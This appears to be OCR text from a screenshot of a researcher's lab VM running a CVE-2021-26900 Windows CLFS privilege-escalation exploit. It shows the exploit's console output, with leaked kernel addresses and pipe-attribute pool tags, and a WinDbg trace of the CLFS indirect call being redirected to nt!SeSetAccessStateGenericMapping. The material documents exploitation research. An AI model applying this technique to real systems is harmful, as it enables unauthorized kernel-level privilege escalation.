 mputer
87] Windows 10 Enterprise (x64) 2
ndows 2022 pelado
aja pass pepepepe
ndows 11ricnar-pepepepe
87] Windows 10 Enterprise (x64) 21h2
Recycle Bi
snapshot_2
Sysmon13.
New folder (2)
C:\Windows\System32\cmd.exe - CVE-2021-26900.exe
random part name of the container 9495
[+] Log file created with handle --> 0xec
[+] file successfully opened
[+] Archivo modificado !
[+] Successful allocated at 0x10000
[+] NtFsControlFile Address --> 00007FFD291C4290
[+] hReadPipe --> 1d0
[+] hWritePipe --> 1d4
[+] VirtualAddress -->FFFFD10763497000
[+] Tag --> NpAt
[+] SystemEprocess --> FFFFE1033CCAA040
[+] v14 --> 0000000000000040
[+] v15 --> FFFFE1033CCAA000
[+] v30.Pointer --> FFFFD10763497000
[+] v30.Pointer+24 --> FFFFD10763497018
[+] Module name --> \SystemRoot\System32\drivers\CLFS.SYS
Kernel 'net:port=50035,key=*******************************************************' - WinDbg:10.0.22000.194 AMD64
File Edit View Debug Window
Command - Kernel 'net:port=50035,key=*******************************************************' - WinDbg:10.0.22000.194 AMD64
fffff804`5e33320d 750e jne CLFS!ClfsEarlierLsn+0x3d (fffff804`5e33321d)
0: kd> t
CLFS!ClfsEarlierLsn+0x3d:
fffff804`5e33321d 488b442408 mov rax,qword ptr [rsp+8]
0: kd> t
CLFS!ClfsEarlierLsn+0x42:
fffff804`5e333222 c3 ret
0: kd> t
CLFS!CClfsBaseFilePersisted::RemoveContainer+0x1c2:
fffff804`5e370d36 488b07 mov rax,qword ptr [rdi]
0: kd> t
CLFS!CClfsBaseFilePersisted::RemoveContainer+0x1c5:
fffff804`5e370d39 488b4008 mov rax,qword ptr [rax+8]
0: kd> t
CLFS!CClfsBaseFilePersisted::RemoveContainer+0x1c9:
fffff804`5e370d3d 488bcf mov rcx,rdi
1: kd> t
CLFS!CClfsBaseFilePersisted::RemoveContainer+0x1cc:
fffff804`5e370d40 ff15aa48fdff call qword ptr [CLFS!_guard_dispatch_icall_fptr (fffff804`5e3455f0)]
1: kd> t
CLFS!guard_dispatch_icall_nop:
fffff804`5e32d5a0 ffe0 jmp rax
1: kd> t
nt!SeSetAccessStateGenericMapping:
fffff804`5a3c2a90 488b4148 mov rax,qword ptr [rcx+48h]
1: kd> dp rcx+48
00000000`00a72768 ffffd107`63497018 00000000`05000000
00000000`00a72778 ffffd107`63497018 00000000`05000000
00000000`00a72788 ffffd107`63497018 00000000`05000000
00000000`00a72798 ffffd107`63497018 00000000`05000000
00000000`00a727a8 ffffd107`63497018 00000000`05000000
00000000`00a727b8 ffffd107`63497018 00000000`05000000
00000000`00a727c8 ffffd107`63497018 00000000`05000000
00000000`00a727d8 ffffd107`63497018 00000000`05000000